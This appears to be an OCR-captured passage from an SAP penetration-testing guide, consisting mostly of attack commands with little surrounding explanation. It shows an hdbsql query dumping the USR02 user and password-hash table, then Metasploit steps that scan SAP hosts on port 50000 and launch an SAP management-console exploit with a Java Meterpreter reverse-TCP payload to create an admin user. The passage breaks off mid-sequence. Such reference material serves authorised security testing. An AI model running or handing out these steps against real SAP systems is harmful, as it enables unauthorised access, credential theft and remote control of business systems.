
Access to configuration files, transport directories, and system
keys
Copy
# Access HANA DB as <SID>adm

hdbsql -n localhost -U DEFAULT "SELECT * FROM USR02"

# Read SAP system keys / RFC gateway config

Metasploit Modules
Copy
# Detection/scanner

msf > use auxiliary/scanner/sap/sap_recon

msf > set RHOSTS <target>

msf > set RPORT 50000

msf > run

# If confirmed vulnerable — create admin user

msf > use exploit/multi/sap/sap_managementconsole_uddi

msf > set RHOSTS <target>

msf > set RPORT 50000

msf > set PAYLOAD java/meterpreter/reverse_tcp
